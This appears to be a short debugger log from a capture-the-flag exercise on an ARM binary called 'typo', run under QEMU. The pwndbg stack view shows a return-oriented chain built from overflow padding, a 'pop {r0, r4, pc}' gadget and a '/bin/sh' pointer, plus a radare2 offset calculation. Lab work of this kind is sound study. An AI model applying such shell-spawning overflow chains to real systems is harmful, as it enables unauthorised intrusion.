 pwndbg> stack
00:0000│ fp sp 0x407fff5c ◂— 0x61616161 ('aaaa')
01:0004│ 0x407fff60 ◂— 0x61616161 ('aaaa')
02:0008│ 0x407fff64 —▸ 0x20904 ◂— pop {r0, r4, pc} /* 0xe8bd8011 */
03:000c│ 0x407fff68 —▸ 0x6c384 ◂— cdpvs p2, #6, c6, c9, c15, #1 /* 0x6e69622f; '/bin/sh' */
04:0010│ 0x407fff6c ◂— 0
05:0014│ 0x407fff70 —▸ 0x110b4 ◂— cmp r0, #0 /* 0xe3500000 */
06:0018│ 0x407fff74 —▸ 0x408002c4 ◂— ldrbvc r2, [r0, -lr, lsr #30]! /* 0x77702f2e; './pwn' */
07:001c│ 0x407fff78 —▸ 0x8cb4 ◂— push {r3, lr} /* 0xe92d4008 */
pwndbg> r2
pwndbg.gdblib.file.get_file(/home/pwn/ARM_AARCH64_GCC/pwn/arm_pwn/typo/pwn) returns local path as we can't download fi
le from QEMU
-- rm: /: Permission denied.
[0x00008de8]> rax2 =16 0x407fff64-0x407ffef4
0x70